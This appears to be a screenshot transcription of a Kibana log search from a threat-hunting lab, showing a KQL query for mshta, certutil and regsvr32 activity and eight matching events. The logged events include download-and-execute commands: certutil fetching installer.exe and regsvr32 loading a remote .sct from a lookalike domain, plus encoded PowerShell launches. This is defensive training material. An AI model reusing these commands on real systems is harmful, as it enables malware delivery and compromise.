 D Discover
Options New Open Share Inspect Save
host.name: WKSTN-* AND winlog.event_id: (1 OR 3) AND (process.name: (mshta.exe OR certutil.exe OR regsvr32.exe) OR process.parent.name: (mshta.exe OR certutil.exe OR regsvr KQL
Jul 3, 2023 @ 00:00:00.000 → Jul 3, 2023 @ 23:30:00.000 Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 6
winlog.computer_name
user.name
process.parent.command_line
process.name
process.command_line
destination.ip
Available fields 105
Popular
process.executable
process.parent.name
winlog.event_id
winlog.user.name
_id
_index
_score
_type
@timestamp
agent.ephemeral_id
agent.hostname
8 hits
Chart options
3
2.5
2
1.5
1
0.5
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
Jul 3, 2023 @ 00:00:00.000 - Jul 3, 2023 @ 23:30:00.000
Time ↓ winlog.computer_name user.name process.parent.command_line process.name process.command_line destination.ip
Jul 3, 2023 @ 15:13:18.530 WKSTN-1.threathunting.thm clifford.miller - certutil.exe - 159.223.32.117
Jul 3, 2023 @ 15:12:59.694 WKSTN-1.threathunting.thm clifford.miller - certutil.exe - 159.223.32.117
Jul 3, 2023 @ 15:12:59.009 WKSTN-1.threathunting.thm clifford.miller "C:\Windows\system32\cmd.exe" certutil.exe certutil -urlcache -split -f http://www.oneedirve.xyz/321c -
3cf/installer.exe C:\Windows\Temp\installer.exe
Jul 3, 2023 @ 14:31:37.972 WKSTN-1.threathunting.thm clifford.miller regsvr32 /s /n /u /i:http://www.o powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
needirve.xyz/321c3cf/teams.sct scr -noP -sta -w 1 -enc
obj.dll
Jul 3, 2023 @ 14:31:37.843 WKSTN-1.threathunting.thm clifford.miller - regsvr32.exe - 159.223.32.117
Jul 3, 2023 @ 14:31:37.322 WKSTN-1.threathunting.thm clifford.miller "C:\Windows\system32\cmd.exe" regsvr32.exe regsvr32 /s /n /u /i:http://www.oneedirve.xyz/321c3cf/team -
s.sct scrobj.dll
Jul 3, 2023 @ 14:25:58.594 WKSTN-1.threathunting.thm clifford.miller "C:\Windows\SysWOW64\mshta.exe" powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
"C:\Users\clifford.miller\Download -noP -sta -w 1 -enc
s\microsoft.hta" {1E460BD7-F1C3-4B
2E-88BF-4E770A288AF5}{1E460BD7-F1C
3-4B2E-88BF-4E770A288AF5}